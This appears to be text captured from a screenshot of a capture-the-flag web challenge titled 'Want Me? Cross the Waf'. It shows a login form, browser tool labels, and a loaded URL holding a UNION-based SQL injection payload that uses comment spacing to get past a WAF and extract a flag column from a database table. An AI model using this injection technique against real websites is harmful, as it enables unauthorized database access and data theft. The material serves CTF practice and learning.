 Want Me? Cross the Waf
Your Login name:2
Your Password:ceef}
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node7.anna.nssctf.cn:29355/?wllm=-1'union/**/select/**/1,2,mid(group_concat(flag),40,20)/**/
from/**/test_db.LTLT_flag%23